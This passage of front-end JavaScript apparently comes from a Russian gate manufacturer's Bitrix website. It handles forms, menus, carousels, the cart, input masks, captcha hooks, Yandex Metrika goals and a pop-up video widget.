            type: "POST",
            dataType: "json",
            data: form.serialize(),
            success: function(data) {

                form.find('input,textarea').removeClass('error');
                if (typeof(data) == 'object') {
                    if (typeof(data.message) != "undefined") {
                        form.html('<p class="success-m">' + data.message + '</p>');

                    } else {
                        var fields = data.error.split(',');
                        for (var i = 0; i < fields.length; i++) {
                            if (fields[i] != "") {
                                form.find('[name="' + fields[i] + '"]').addClass('error').focus();
                            }
                        }
                    }
                } else {
                    form.html('<p class="success-m">' + data + '</p>');


                }
            }
        })

        return false;
    });

    $(".phonemask").inputmask("+7(999) 999-99-99");

    $(".podbor-mobile").click(function() {
        $(".bx_horizontal_avtomatika").slideToggle();
        $(this).toggleClass('active');

    });

    $(".show_more_link_filter").on("click", function() {
        $(this).toggleClass('active');
        $(this).closest('.bx_filter_parameters_box_container').find('.hidden-block').toggleClass('active');
        //$(this).prev('.hidden-block').toggleClass('active');
    });



});

var needOffset = 0;
var elementsWidth = 0;

function RSMONOPOLY_hideLis(resize) {
    //style 2 hidden li`s
    if ($('.main-menu-nav').length > 0) {
        var $menu = $('.main-menu-nav');
        $menu.find('.other').removeAttr('style');
        if ($(document).width() >= 970) {
            element = $menu.find('.lvl1')[0];
            needOffset = $(element).offset();
            needOffset = needOffset.top;
            $menu.find('.lvl1').each(function(index) {
                offset = $(this).offset();
                offset = offset.top;
                if (offset != needOffset) {
                    $(this).addClass('invisible');
                    $menu.find('.other').removeClass('invisible');
                    if ($menu.find('.other #element' + $(this).attr('id')).length >= 1) {
                        $menu.find('.other #element' + $(this).attr('id')).show();
                    } else {
                        if (resize) {
                            $menu.find('.other ul.dropdown-menu').prepend('<li class="other_li" id="element' + $(this).attr('id') + '">' + $(this).html() + '</li>');
                        } else {
                            $menu.find('.other ul.dropdown-menu').append('<li class="other_li" id="element' + $(this).attr('id') + '">' + $(this).html() + '</li>');
                        }
                    }
                } else {
                    $(this).removeClass('invisible');
                    if ($menu.find('.other #element' + $(this).attr('id')).length >= 1) {
                        $menu.find('.other #element' + $(this).attr('id')).hide();
                    }
                }
            });
        } else {
            $menu.find('.lvl1').each(function(index) {
                $(this).removeClass('invisible');
                $menu.find('.other').addClass('invisible');
            });
        }
        elementsWidth = 0;
        $menu.find('li.lvl1').each(function(index) {
            if (!$(this).hasClass('invisible')) {
                elementsWidth = elementsWidth + $(this).outerWidth(true);
            }
        });
        width = $menu.width() - elementsWidth;
        $menu.find('.other').css('width', width);
        $menu.removeAttr('style');
        if ($menu.find('.lvl1.invisible').length == 0) {
            $menu.find('.other').hide();
        } else {
            $menu.find('.other').show();
        }
    }
}

// Area2Darken
function RSMONOPOLY_Area2Darken(areaObj) {
    areaObj.toggleClass('area2darken');
}

// drop fancybox on mobile
function RSMONOPOLY_DropFancy() {
    if ($(document).width() < 600) {
        $('.fancyajax').removeClass('fancyajax fancybox.ajax').addClass('fancyajaxwait');
    } else {
        $('.fancyajaxwait').removeClass('fancyajaxwait').addClass('fancyajax fancybox.ajax');
    }
}

// popup gallery
function RSMONOPOLY_PopupGallerySetHeight() {
    if ($('.popupgallery').length > 0) {
        if ($(document).width() > 767) {
            var innerHeight = parseInt($('.popupgallery').parents('.fancybox-inner').height()),
                h1 = innerHeight - 55,
                h2 = h1 - 30,
                h3 = innerHeight - 55 - parseInt($('.popupgallery').find('.preview').height());
            $('.popupgallery').find('.thumbs.style1').css('maxHeight', h3);
        } else {
            var fullrightHeight = parseInt($('.popupgallery').find('.fullright').height());
            var innerHeight = parseInt($('.popupgallery').parents('.fancybox-inner').height()),
                h1 = innerHeight - 55 - fullrightHeight - 25,
                h2 = h1 - 30 - fullrightHeight - 25,
                h3 = innerHeight - 55 - parseInt($('.popupgallery').find('.preview').height());
            $('.popupgallery').find('.thumbs.style1').css('maxHeight', 100);
        }
        $('.popupgallery').find('.changeit').css('height', h1);
        $('.popupgallery').find('.changeit').find('img').css('maxHeight', h2);
    }
}

function RSMONOPOLY_PopupGallerySetPicture() {
    if ($('.popupgallery').length > 0) {
        $('.js-gallery').find('.thumbs').find('a[href="' + $('.changeFromSlider:not(.cantopen)').find('img').attr('src') + '"]').trigger('click');
    }
}

function RSMONOPOLY_SetInBasket() {

    if (!window.Basket)
        return;

    var inbasket = Basket.inbasket();

    $(".js-buy").removeClass('is-incart');
    inbasket.forEach(function(id) {
        $(".js-buy[data-productid=" + id + "]").addClass('is-incart');
    });
}

// set set
function RSMONOPOLY_SetSet() {
    RSMONOPOLY_SetCompared();
    RSMONOPOLY_SetInBasket();
}
// set compare
function RSMONOPOLY_SetCompared() {
    $('.js-compare').removeClass('checked');
    for (element_id in RSMONOPOLY_COMPARE) {
        if (RSMONOPOLY_COMPARE[element_id] == 'Y' && $('.js-elementid' + element_id).find('.js-compare').length > 0) {
            $('.js-elementid' + element_id).find('.js-compare').addClass('checked').find('.count').html(' (' + RS_MONOPOLY_COUNT_COMPARE + ')');
        }
    }
    $('.js-compare:not(.checked)').find('.count').html('');
}

function onReady() {
    RSMONOPOLY_SetSet();

    $(document).on("closeFancy", function() {
        if ($.fancybox && $.fancybox.isOpen) {
            setTimeout($.fancybox.close, 1500);
        }
    });

    $(document).on('click', 'a.area2darken', function(e) {
        console.info('Area2Darken - block click');
        e.preventDefault();
        e.stopImmediatePropagation();
    });

    RSMONOPOLY_DropFancy();

    $(window).resize(function() {
        setTimeout(function() {
            RSMONOPOLY_hideLis(true);
            RSMONOPOLY_DropFancy();
        }, 100);
    });
    $(window).load(function() {
        setTimeout(function() {
            RSMONOPOLY_hideLis(false);
            RSMONOPOLY_DropFancy();
        }, 100);
    });

    // main menu
    $(document).on('click', '.main-menu-nav .dropdown a > span', function() {
        $(this).parent().parent().toggleClass('open');
        return false;
    });

    //captcha
    $(document).on('click', '.reloadCaptcha', function() {
        var $object = $(this).parents('.captcha_wrap');
        BX.ajax.loadJSON("/bitrix/tools/ajax_captcha.php", function(data) {
            $object.find('.captchaImg').attr('src', '/bitrix/tools/captcha.php?captcha_sid=' + data.captcha_sid);
            $object.find('.captchaSid').val(data.captcha_sid);
        });
        return false;
    });

    // header search box
    $(document).on('click', '.nav .search-btn', function() {
        var $searchBtn = $(this);
        if ($searchBtn.hasClass('lupa')) {
            $('.search-open').fadeIn(500, function() {
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            $('.search-open').fadeOut(500, function() {
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }
    });

    // click at first main menu
    $(document).on('show.bs.dropdown', 'header .main-menu-nav li.dropdown, header .main-menu-nav li.dropdown > a', function(e) {
        console.warn('script.js -> preventDefault');
        e.preventDefault();
    });

    // click at sidebar menu
    $(document).on('shown.bs.collapse', '.nav-sidebar', function(e) {
        $(e.target).parent().addClass('showed');
    }).on('hidden.bs.collapse', '.nav-sidebar', function(e) {
        $(e.target).parent().removeClass('showed');
    });





    $('.owl').each(function() {
        var $owl = $(this),
            RSMONOPOLY_change_speed = 2000,
            RSMONOPOLY_change_delay = 8000,
            RSMONOPOLY_margin = 0,
            RSMONOPOLY_responsive = {
                0: {
                    items: 1
                },
                768: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            };
        if (parseInt($owl.data('changespeed')) > 0) {
            RSMONOPOLY_change_speed = $owl.data('changespeed');
        }
        if (parseInt($owl.data('changedelay')) > 0) {
            RSMONOPOLY_change_delay = $owl.data('changedelay');
        }
        if (parseInt($owl.data('margin')) > 0) {
            RSMONOPOLY_margin = $owl.data('margin');
        }
        if ($owl.data('responsive') != '' && (typeof($owl.data('responsive')) == 'object')) {
            RSMONOPOLY_responsive = $owl.data('responsive');
        }
        if ($owl.find('.item').length > 1) {
            $owl.owlCarousel({
                items: 4,
                margin: RSMONOPOLY_margin,
                loop: true,
                autoplay: true,
                nav: true,
                navText: ['<span></span>', '<span></span>'],
                navClass: ['prev', 'next'],
                autoplaySpeed: RSMONOPOLY_change_speed,
                autoplayTimeout: RSMONOPOLY_change_delay,
                smartSpeed: RSMONOPOLY_change_speed,
                onInitialize: function(e) {
                    $owl.addClass('owl-carousel owl-theme');
                    if (this.$element.children().length <= this.settings.items) {
                        this.settings.loop = false;
                    }
                },
                onResize: function(e) {
                    if (this._items.length <= this.settings.items) {
                        this.settings.loop = false;
                    }
                },
                onRefreshed: function() {
                    $owl.removeClass('noscroll');
                    if ($owl.find('.cloned').length < 1) {
                        $owl.addClass('noscroll');
                    }
                },
                responsive: RSMONOPOLY_responsive
            });
        }
    });

    // fancybox -> popup links
    var RSGoPro_FancyOptions1 = {},
        RSGoPro_FancyOptions2 = {};
    RSGoPro_FancyOptions1 = {
        maxWidth: 400,
        maxHeight: 750,
        minWidth: 200,
        minHeight: 100,
        openEffect: 'none',
        closeEffect: 'none',
        padding: [20, 24, 15, 24],
        helpers: {
            title: {
                type: 'inside',
                position: 'top'
            }
        },
        beforeShow: function() {
            var $element = $(this.element);
            if ($element.data('insertdata') != '' && (typeof($element.data('insertdata')) == 'object')) {
                setTimeout(function() {
                    var obj = $element.data('insertdata');
                    for (fieldName in obj) {
                        $('.fancybox-inner').find('[name="' + fieldName + '"]').val(obj[fieldName]);
                    }



                }, 50);
            }
            $(document).trigger('RSMONOPOLY_fancyBeforeShow');

        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


        },
        afterShow: function() {
            setTimeout(function() {
                $.fancybox.toggle();
                RSMONOPOLY_PopupGallerySetHeight();
                RSMONOPOLY_PopupGallerySetPicture();
                $(document).trigger('RSMONOPOLY_fancyAfterShow');


        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


            }, 50);
        },
        onUpdate: function() {
            setTimeout(function() {
                RSMONOPOLY_PopupGallerySetHeight();
                $(document).trigger('RSMONOPOLY_fancyOnUpdate');

        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


            }, 50);
        }
    };

    $('.fancyajax').fancybox(RSGoPro_FancyOptions1);
    RSGoPro_FancyOptions2 = $.extend({}, RSGoPro_FancyOptions1);
    RSGoPro_FancyOptions2.ajax = {
        type: "POST",
        cache: false,
        data: {
            'AJAX_CALL': 'Y',
            'POPUP_GALLERY': 'Y'
        }
    };
    delete RSGoPro_FancyOptions2.minHeight;
    delete RSGoPro_FancyOptions2.maxHeight;
    RSGoPro_FancyOptions2.maxWidth = 1091;
    RSGoPro_FancyOptions2.minWidth = 600;
    RSGoPro_FancyOptions2.width = '90%';
    RSGoPro_FancyOptions2.height = '90%';
    RSGoPro_FancyOptions2.autoSize = false;

    $('.changeFromSlider:not(.cantopen)').fancybox(RSGoPro_FancyOptions2);

    $(document).on('click', '.cantopen', function() {
        return false;
    });

    // pictures slider
    $(document).on('click', '.thumbs .thumb a', function() {
        var $link = $(this);
        var $thumbs = $link.parents('.thumbs');
        $thumbs.find('.thumb').removeClass('checked');
        $thumbs.find('.thumb.pic' + $link.data('index')).addClass('checked');
        $($thumbs.data('changeto')).attr('src', $(this).attr('href'));

        $(document).trigger('RSMONOPOLY_changePicture', {
            id: $(this).data("index")
        });
        return false;
    });
    $(document).on('click', '.js-nav', function() {
        var $btn = $(this),
            $gallery = $(this).parents('.js-gallery'),
            $curPic = $gallery.find('.thumb.checked'),
            $prev = ($curPic.prev().hasClass('thumb') ? $curPic.prev() : $gallery.find('.thumb:last')),
            $next = ($curPic.next().hasClass('thumb') ? $curPic.next() : $gallery.find('.thumb:first'));
        if ($btn.hasClass('prev')) {
            $prev.find('a').trigger('click');
        } else {
            $next.find('a').trigger('click');
        }
        return false;
    }).on('mouseenter mouseleave', '.js-nav', function() {
        $('html').toggleClass('disableSelection');
    });
    $(document).on('click', '.popupgallery .changeit img', function() {
        $('.popupgallery').find('.js-nav.next').trigger('click');
    });

    /* forms error show */
    $(document).on('focusin', '.form-control', function() {
        $(this).next().addClass('focused');
    });
    $(document).on('focusout', '.form-control', function() {
        $(this).next().removeClass('focused');
    });
    $(document).on('focusout', '.req-input', function() {
        if ($(this).val() == '') {
            $(this).addClass('must-be-filled almost-filled');
            $(this).attr("placeholder", BX.message('RSMONOPOLY_JS_REQUIRED_FIELD'));
        }
    }).on('focusin', '.req-input', function() {
        if ($(this).hasClass('must-be-filled')) {
            $(this).removeClass('must-be-filled almost-filled');
        }
    });
    // check custom bitrix.forms
    $(document).on('click', '.dropdown-menu .variable', function() {
        $(this).parents('.dropdown').find('.dropdown-button').html($(this).html() + '<span class="right-arrow-caret"></span>');
        $(this).parents('.dropdown').find('input[type="hidden"]').val($(this).data('value'));
    });
    $(document).on('click', '.btn.btn-primary', function() {
        submittedFlag = false;


            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        


        $(this).parents('form').find('.field-wrap.req').each(function() {
            if (($(this).find('input.req-input').val() == "" && $(this).hasClass('text-wrap')) ||
                ($(this).find('select option:selected').length == 0 && $(this).hasClass('select-wrap')) ||
                ($(this).find('input.req-input').val() == "" && $(this).hasClass('calendar-wrap')) ||
                ($(this).find('textarea').val() == "" && $(this).hasClass('textarea-wrap')) ||
                ($(this).find('input.req-input').val() == "" && $(this).hasClass('file-wrap')) ||
                ($(this).find('input:checked').length == 0 && $(this).hasClass('choice-wrap'))
            ) {
                $(this).addClass('has-error');
                submittedFlag = true;
            } else {
                $(this).removeClass('has-error');
            }
        });
        if (submittedFlag) {
            return false;
        }
    });
    $(document).on('click', '.checkbox label', function() {
        $(this).parent().find('input').checked = !$(this).parent().find('input').checked;
    });
    $(document).on('change', '.almost-filled', function() {
        $(this).removeClass('almost-filled').attr('placeholder', '');
    });

    // AJAX -> add2compare
    $(document).on('click', '.js-compare', function() {
        console.info('AJAX -> add2compare ');
        var $linkObj = $(this),
            url = $linkObj.parents('.js-element').find('.js-detail_page_url').attr('href'),
            id = parseInt($linkObj.parents('.js-element').data('elementid')),
            action = '';
        if (id > 0) {
            if (url.indexOf('?') == -1) {
                url = url + '?';
            }
            if (RSMONOPOLY_COMPARE[id] == 'Y' || parseInt(RSMONOPOLY_COMPARE[id]) > 0) {
                action = 'DELETE_FROM_COMPARE_LIST';
            } else {
                action = 'ADD_TO_COMPARE_LIST';
            }
            url = url + 'AJAX_CALL=Y&action=' + action + '&id=' + id;
            RSMONOPOLY_Area2Darken($('.js-compare'));
            $.getJSON(url, {}, function(json) {
                if (json.TYPE == "OK") {
                    if (action == 'DELETE_FROM_COMPARE_LIST') { // delete from compare{
                        delete RSMONOPOLY_COMPARE[id];
                    } else { // add to compare
                        RSMONOPOLY_COMPARE[id] = 'Y';
                    }
                    RS_MONOPOLY_COUNT_COMPARE = json.COUNT;
                    if (RS_MONOPOLY_COUNT_COMPARE > 0) {
                        $('.comparelist').removeClass('hidden').find('.count').html(json.COUNT_WITH_WORD);
                    } else {
                        $('.comparelist').addClass('hidden');
                    }
                } else {
                    console.warn('compare - error responsed');
                }
            }).fail(function(data) {
                console.warn('compare - fail request');
            }).always(function() {
                RSMONOPOLY_Area2Darken($('.js-compare'));
                RSMONOPOLY_SetCompared();
            });
        }
        return false;
    });

    // Back button
    var $backButton = $(".back-to-top");
    var showHideBackButton = function() {
        if ($backButton.hasClass('is-hide') && $(window).scrollTop() >= 200) {
            $backButton.removeClass('is-hide');
        } else if (!$backButton.hasClass('is-hide') && $(window).scrollTop() < 200) {
            $backButton.addClass("is-hide");
        }
    }
    showHideBackButton();
    $(window).scroll(showHideBackButton);
    $backButton.on('click', function() {
        $('html').stop().animate({
            scrollTop: 0
        });
    });

    /* Cart */
    $(document).on("click", ".js-buy .js-buy__add2cart", function(event) {
        event.preventDefault();

        var $buy = $(this).closest(".js-buy"),
            $quantity = $buy.find(".js-buy__quantity .input-quantity"),
            productId = $buy.data('productid'),
            quantity = 1;

        if ($quantity.length > 0) {
            quantity = $quantity.val();
        }

        Basket.add(productId, quantity);

        $buy.addClass('is-incart');

        if ($('.b-headcart__count').text() != '0') {
            $('.b-headcart__count').text(Number($('.b-headcart__count').text()) + 1);
            document.querySelector('.set_q').textContent = getNoun($('.b-headcart__count').text(), ' товар', ' товара', ' товаров');
        } else {
            $('.b-headcart__icon').html($('.b-headcart__icon').find('svg').get(0).outerHTML + '<span class="b-headcart__t">В корзине </span><span class="b-headcart__count">1 </span><span class="b-headcart__t set_q"> товар</span>');
        }

        //Для popup окна
        let p_price = $buy.parent().parent().find('.price').text();
        let p_name = $buy.parent().parent().parent().find('.name').text();
        let p_img = $buy.parent().parent().parent().parent().find('img').attr('src');
        $('.popup_adding_to_basket img').attr('src', p_img);
        $('.popup_adding_to_basket .product_name').text(p_name);
        $('.popup_adding_to_basket .product_price').text(p_price);
        $('.popup_adding_to_basket').css('display', 'flex');
    });

    // закрытие popup - окна добавления в корзину
    $(document).mouseup(function(e) {
        var d_div = $('.popup_adding_to_basket .content_square');
        if (!d_div.is(e.target) && d_div.has(e.target).length === 0) {
            d_div.parent().hide();
        }
    });
    $('.popup_adding_to_basket .close_popup').click(function() {
        $('.popup_adding_to_basket').hide();
    })

    $(document).on('click', '.js-buy .js-buy__quantity .btn-quantity', function() {
        var $btn = $(this),
            type = $btn.data('type'),
            $input = $btn.closest(".js-buy").find(".input-quantity"),
            currentQuantity = $input.val();

        if (type == 'minus' && currentQuantity > 1) {
            --currentQuantity;
        } else if (type == 'plus') {
            ++currentQuantity;
        }

        $input.val(currentQuantity);

    });

    BX.addCustomEvent('add2basket.rs_lightbasket', function() {
        RSMONOPOLY_SetInBasket();
    });
}

if (window.frameCacheVars !== undefined) {
    BX.addCustomEvent("onFrameDataReceived", function(json) {
        onReady();
    });
} else {
    BX.ready(function() {
        onReady();
    });
}

//custom load files
$(function() {
    var wrapper = $(".file_upload"),
        inp = wrapper.find("input"),
        btn = wrapper.find(".file-link"),
        lbl = wrapper.find(".file-link");

    // Yep, it works!
    btn.add(lbl).click(function() {
        inp.click();
    });

    var file_api = (window.File && window.FileReader && window.FileList && window.Blob) ? true : false;

    inp.change(function() {

        var file_name;
        if (file_api && inp[0].files[0])
            file_name = inp[0].files[0].name;
        else
            file_name = inp.val().replace("C:\\fakepath\\", '');
        if (!file_name.length)
            return;

        if (lbl.is(":visible")) {
            lbl.text(file_name);
            btn.text(file_name);
        } else
            btn.text(file_name);
    }).change();

});

// owl init
function owlInit($owl, params) {

    var defaultParams = {
        items: 4,
        margin: 30,
        loop: true,
        autoplay: false,
        merge: true,
        nav: true,
        navText: ['<span></span>', '<span></span>'],
        navClass: ['prev', 'next'],
        responsive: {},

        onInitialize: function(e) {
            $owl.addClass('owl-carousel owl-theme');
            if (this.$element.children().length <= this.settings.items) {
                this.settings.loop = false;
            }
        },
        onResize: function(e) {
            this.destroy();
            owlInit($owl, params);
        },
    };

    params = $.extend({}, defaultParams, params);

    return $owl.owlCarousel(params);
}



/* Yandex Metrika Goals */

$(document).ready(function() {

    $('.zayavka_footer').click(function(event) {
        yaCounter53453023.reachGoal('zayavka_footer');
        return true;
    });

    $('.vopros').click(function(event) {
        yaCounter53453023.reachGoal('vopros');
        return true;
    });

    $('.vopros_contacts').click(function(event) {
        yaCounter53453023.reachGoal('vopros_contacts');
        return true;
    });

    $('.vopros_contacts').click(function(event) {
        yaCounter53453023.reachGoal('vopros_contacts');
        return true;
    });

    $('.specialist').click(function(event) {
        yaCounter53453023.reachGoal('specialist');
        return true;
    });

    $('.recall form .btn-primary').click(function(event) {
        yaCounter53453023.reachGoal('callback');
        return true;
    });

    $('.buy.ras-canc').click(function(event) {
        yaCounter53453023.reachGoal('zayavka');
        return true;
    });

    $('.fancybox').fancybox();
    $('.proizvodstvo-slider').slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
    $('.slider-carousel2').slick({
        // infinite: true,
        slidesToShow: 4,
        dots: false,
        slidesToScroll: 1,
        responsive: [{
                breakpoint: 1124,
                settings: {
                    slidesToShow: 3,


                }
            },
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 2,

                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
});

/* End Metrika Goals */

function getNoun(number, one, two, five) {
    let n = Math.abs(number);
    n %= 100;
    if (n >= 5 && n <= 20) {
        return five;
    }
    n %= 10;
    if (n === 1) {
        return one;
    }
    if (n >= 2 && n <= 4) {
        return two;
    }
    return five;
}

function playbannervideoSection() {
    $('#section-banner-video').show();
    $('.main_banner').hide();
    $('.banner-video-btn-section').hide();

    document.getElementById('section-banner-video').play();
}

document.addEventListener('DOMContentLoaded', () => {
    let input = document.querySelectorAll('.form-control')
    input.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'RS_PHONE') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    });

    let input_phone = document.querySelectorAll('input[name="PHONE"]')
    input_phone.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'PHONE') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_phone_lower = document.querySelectorAll('input[name="phone"]')
    input_phone_lower.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'phone') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    })


    let input_name = document.querySelectorAll('input[name="NAME"]')
    input_name.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'NAME') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })


    let input_RSname = document.querySelectorAll('input[name="RS_NAME"]')
    input_RSname.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'RS_NAME') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_name_lower = document.querySelectorAll('input[name="name"]')
    input_name_lower.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'name') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_email = document.querySelectorAll('input[name="EMAIL"]')

    $('input[name="EMAIL"]').inputmask({
        mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
        greedy: false,
        onBeforePaste: function(pastedValue, opts) {
            pastedValue = pastedValue.toLowerCase();
            return pastedValue.replace("mailto:", "");
        },
        definitions: {
            '*': {
                validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                cardinality: 1,
                casing: "lower"
            }
        },

        clearMaskOnLostFocus: true
    });

    $('input[name="RS_EMAIL"]').inputmask({
        mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
        greedy: false,
        onBeforePaste: function(pastedValue, opts) {
            pastedValue = pastedValue.toLowerCase();
            return pastedValue.replace("mailto:", "");
        },
        definitions: {
            '*': {
                validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                cardinality: 1,
                casing: "lower"
            }
        },

        clearMaskOnLostFocus: true
    });
})

document.addEventListener('DOMContentLoaded', () => {
    let moreBtn = document.querySelector('.text-toggle-button')
    moreBtn.addEventListener('click', () => {
        let hiddenText = document.querySelector('.hidden-text')
        hiddenText.classList.toggle('visible')

        console.log(moreBtn.innerText)

        if (moreBtn.innerText == 'ПОКАЗАТЬ ПОЛНОСТЬЮ') {
            moreBtn.innerText = 'CКРЫТЬ'
        } else {
            moreBtn.innerText = 'ПОКАЗАТЬ ПОЛНОСТЬЮ'
        }
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://reutov.vorota-group.ru/bitrix/components/avagency/videovid/templates/.default/script.js?17594717057326
body_size: 1670
content:
document.addEventListener("DOMContentLoaded", () => {
    const videoContainer = document.getElementById('videoContainer');
    const smallVideo = document.getElementById('smallVideo');
    const largeVideoControls = document.getElementById('largeVideoControls');
    const gotoButton = document.getElementById('gotoButton');
    const closeButtonSmall = document.getElementById('closeButtonSmall');
    const closeButtonLarge = document.getElementById('closeButtonLarge');
    const timeline = document.getElementById('timeline');
    const timeDisplay = document.getElementById('timeDisplay');

    // Получаем настройку из data-атрибута
    const hideAfterClose = videoContainer.getAttribute('data-hide-after-close') === 'Y';

    // Проверяем, был ли виджет закрыт ранее
    if (hideAfterClose && localStorage.getItem('videoWidgetClosed') === 'true') {
        videoContainer.style.display = 'none';
        return;
    }

    // Флаг для отслеживания состояния видео
    let isLarge = false;

    // Обработчик клика на маленькое видео для увеличения
    smallVideo.addEventListener('click', (event) => {
        event.stopPropagation(); // Останавливаем всплытие события
        if (!isLarge) {
            expandVideo();
        }
    });

    // Обработчик клика на кнопку закрытия маленького видео
    closeButtonSmall.addEventListener('click', (event) => {
        event.stopPropagation(); // Останавливаем всплытие события
        stopAndHideVideo();
    });

    // Обработчик клика на кнопку закрытия большого видео
    closeButtonLarge.addEventListener('click', (event) => {
        event.stopPropagation(); // Останавливаем всплытие события
        stopAndHideVideo();
    });

    // Обработчик клика на область большого видео для сворачивания
    videoContainer.addEventListener('click', (event) => {
        if (isLarge && event.target !== closeButtonLarge && event.target !== timeline && event.target !== gotoButton) {
            collapseVideo();
        }
    });

    // Обновление таймлайна и отображения времени при воспроизведении видео
    smallVideo.addEventListener('timeupdate', () => {
        if (isLarge) {
            const value = (smallVideo.currentTime / smallVideo.duration) * 100;
            timeline.value = value;

            // Обновляем отображение времени
            const currentTime = formatTime(smallVideo.currentTime);
            timeDisplay.textContent = `${currentTime}`;
        }
    });

    // Обработчик изменения таймлайна
    timeline.addEventListener('input', () => {
        if (isLarge) {
            const time = (timeline.value / 100) * smallVideo.duration;
            smallVideo.currentTime = time;
        }
    });

    // Функция для увеличения видео
    function expandVideo() {
        // Увеличиваем контейнер и видео
        videoContainer.classList.add('large-container');
        smallVideo.classList.add('large-video');
        smallVideo.muted = false; // Включаем звук

        // Заменяем источник видео на большое видео
        smallVideo.src = smallVideo.getAttribute('data-large-video');
        smallVideo.play(); // Начинаем воспроизведение

        // Показываем элементы управления большого видео
        largeVideoControls.classList.remove('hide-controls');

        // Показываем кнопку "хочу такой виджет" через 3 секунды
        const delay = parseInt(gotoButton.getAttribute('data-delay'), 10) || 3000;
        setTimeout(() => {
            gotoButton.classList.add('show-button');
            gotoButton.classList.remove('hide-button');
        }, delay);

        closeButtonSmall.classList.add('hide-close-btn-small'); // Скрываем кнопку закрытия маленького видео
        closeButtonLarge.classList.remove('hide-close-btn'); // Показываем кнопку закрытия большого видео

        // Показываем таймлайн и отображение времени
        timeline.classList.add('show-timeline');
        timeDisplay.classList.add('show-time-display');

        isLarge = true; // Устанавливаем флаг состояния
    }

    // Функция для сворачивания видео
    function collapseVideo() {
        // Возвращаем контейнер и видео к исходным размерам
        videoContainer.classList.remove('large-container');
        smallVideo.classList.remove('large-video');
        smallVideo.muted = true; // Отключаем звук
        smallVideo.pause(); // Останавливаем воспроизведение
        smallVideo.currentTime = 0; // Сбрасываем время воспроизведения на начало
        smallVideo.src = smallVideo.getAttribute('data-small-video'); // Возвращаем маленькое видео

        // Скрываем элементы управления большого видео
        largeVideoControls.classList.add('hide-controls');

        gotoButton.classList.remove('show-button'); // Скрываем кнопку "хочу такой виджет"
        gotoButton.classList.add('hide-button');
        closeButtonSmall.classList.remove('hide-close-btn-small'); // Показываем кнопку закрытия маленького видео
        closeButtonLarge.classList.add('hide-close-btn'); // Скрываем кнопку закрытия большого видео
        timeline.classList.remove('show-timeline'); // Скрываем таймлайн
        timeDisplay.classList.remove('show-time-display'); // Скрываем отображение времени

        isLarge = false; // Сбрасываем флаг состояния
    }

    // Функция для остановки видео и скрытия контейнера
    function stopAndHideVideo() {
        smallVideo.pause(); // Останавливаем воспроизведение
        smallVideo.currentTime = 0; // Сбрасываем время воспроизведения на начало
        videoContainer.style.display = 'none'; // Скрываем контейнер с видео
        if (hideAfterClose) {
            localStorage.setItem('videoWidgetClosed', 'true'); // Сохраняем состояние закрытия
        }
    }

    // Функция для форматирования времени в формате mm:ss
    function formatTime(seconds) {
